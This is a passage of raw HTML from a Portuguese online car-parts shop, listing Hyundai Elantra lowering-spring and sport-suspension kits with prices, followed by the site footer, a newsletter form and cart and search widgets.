class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/elantra-lantra-04-06/15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html" title="KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 30/30mm" target="_blank" >KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 30/30mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">164,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/elantra-lantra-04-06/15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html" rel="nofollow" title="COMPRAR" data-id-product="15561" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_15561" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html&text=KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 30/30mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     first-item-of-desktop-line last-desktop-line     first-in-line last-line     last-item-of-tablet-line     last-item-of-mobile-line     first-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_KIT_DE_SUSPENSÃOS_DESPORTIVAS
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="16769" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/elantra-lantra-04-06/16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html" title="KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 35/30mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/21439-medium_default/kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm.jpg"
                          data-srcset="https://www.pecasdez.com/21439-medium_default_2x/kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm.jpg 2x"
                        width="370" height="423" alt="KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 35/30mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 35/30mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_16769" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html&text=KIT+DE+SUSPENS%C3%83O+DESPORTIVA+HYUNDAI+ELANTRA+06%2F2000-2006+35%2F30mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                                                <div class="countdown_wrap countdown_timer countdown_style_0  v_middle">
                <div class="countdown_name">Limited time offer</div>
                <div class="countdown_wrap_inner  c_countdown_timer" data-countdown="2026/12/31 00:00:00" data-gmdate="2026/12/30 23:00:00" data-id-product="16769"></div>
            </div>
                            </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/elantra-lantra-04-06/16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html" title="KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 35/30mm" target="_blank" >KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 35/30mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price  st_discounted_price ">222,70 €</span>
            <span class="tax_label">(com IVA)</span>
    
          

      <span class="regular-price">262,00 €</span>
    
    
    

    
        <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_static  st_sticker_3  st_sticker_type_3  "><span class="st_sticker_text" title=""><span class="st_reduce" title="-15%">-15%</span></span></div></div>    

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/elantra-lantra-04-06/16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html" rel="nofollow" title="COMPRAR" data-id-product="16769" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_16769" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html&text=KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 35/30mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16769-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-35-30mm-9909954943652.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line last-screen-line     first-item-of-large-line last-large-line     last-desktop-line     last-line     first-item-of-tablet-line last-tablet-line     first-item-of-mobile-line last-mobile-line     last-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_KIT_DE_SUSPENSÃOS_DESPORTIVAS
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="16770" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/elantra-lantra-04-06/16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html" title="KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 30/30mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/21440-medium_default/kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm.jpg"
                          data-srcset="https://www.pecasdez.com/21440-medium_default_2x/kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm.jpg 2x"
                        width="370" height="423" alt="KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 30/30mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 30/30mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_16770" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html&text=KIT+DE+SUSPENS%C3%83O+DESPORTIVA+HYUNDAI+ELANTRA+06%2F2000-2006+30%2F30mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/elantra-lantra-04-06/16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html" title="KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 30/30mm" target="_blank" >KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 30/30mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">262,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/elantra-lantra-04-06/16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html" rel="nofollow" title="COMPRAR" data-id-product="16770" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_16770" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html&text=KIT DE SUSPENSÃO DESPORTIVA HYUNDAI ELANTRA 06/2000-2006 30/30mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F16770-kit-de-suspensao-desportiva-hyundai-elantra-06-2000-2006-30-30mm-9909902559494.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
          </div>
  <input type="hidden" id="text_showing" value="MOSTRANDO">
  <input type="hidden" id="text_from" value="Desde">
  <input type="hidden" id="text_show_all" value="Ver todos">
  <input type="hidden" id="text_for" value="PARA">
  <div class="hidden text-center infinite-spin"><i class="fto-spin5 animate-spin fs-xl"></i></div>
  
            <div class="product_count_infinite fs_md text-center mb-3" data-current_url="https://www.pecasdez.com/1548-elantra-lantra-04-06">
Mostrando <span>1</span>-10 de um total de 10 artigo(s)
</div>      
  
</div>          
        </div>

        <div id="js-product-list-bottom-wrap">
          
            <div id="js-product-list-bottom"></div>          
        </div>

          </section>

    
    


  </section>

				
			  </div>
			
		  </div>
		</div>
	  </section>
	  	
  

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMAÇÃO
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.pecasdez.com/content/1-localizacao-e-horarios" class="dropdown_list_item  stmultilink_item_29" title="Localização e Horários"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Localização e Horários
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Política de Cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/8-politicas-especiais" class="dropdown_list_item  stmultilink_item_31" title="Políticas especiais"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Políticas especiales
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/4-condicoes-gerais-venda" class="dropdown_list_item  stmultilink_item_32" title="Condições Gerais de Venda"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Condições Gerais
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/6-aviso-legal-privacidade" class="dropdown_list_item  stmultilink_item_33" title="Aviso Legal e de Privacidade"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Aviso Legal y de Privacidad
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/contacte-nos" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Contactar
</a>
            	</li>
                            	<li>
        		<a href="/rma" class="dropdown_list_item  stmultilink_item_34" title="Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGAÇÕES</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list ">
<li>Parque das Nações (Lisboa)</li>
<li>Ramalde (Porto)</li>
<li>Palmeira (Braga)</li>
<li>Loulé (Faro)</li>
<li>Gandra (Valença)</li>
</ul>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            REDES SOCIAIS
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/pecasdez10/" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/pecasdez/" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">SUBSCREVA AS NOSSAS NEWSLETTER E RECEBA PROMOÇÕES EXCLUSIVAS</div></div>            	            	<form action="https://www.pecasdez.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Your e-mail" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">SUSCRIBETE</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<div class="footer_contacto"><a href="https://www.livroreclamacoes.pt/inicio" target="_blank">
<div class="libroreclamaciones"></div>
</a>
<div class="contacto">
<div class="logo_footer_pt"></div>
<div class="telefono"><a href="tel:+351210201798">210 201 798</a></div>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b4c2d1dad0d5c7f4c4d1d7d5c7d0d1ce9ad7dbd9">[email&#160;protected]</a></div>
</div>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.pecasdez.com/modules/stthemeeditor/img/payment-options-pt.png" alt="Payment methods" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Pecasdez - Todos os direitos reservados
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Ver Carrinho</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Chamar</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Settings</h3>
            <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="javascript:;" rel="nofollow" class="mo_ma_level_0  ma_span" title="Welcome">
            Welcome
        </a>
    </li>
        <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.pecasdez.com/a-minha-conta" title="Entre com a sua conta" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>MINHA CONTA
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
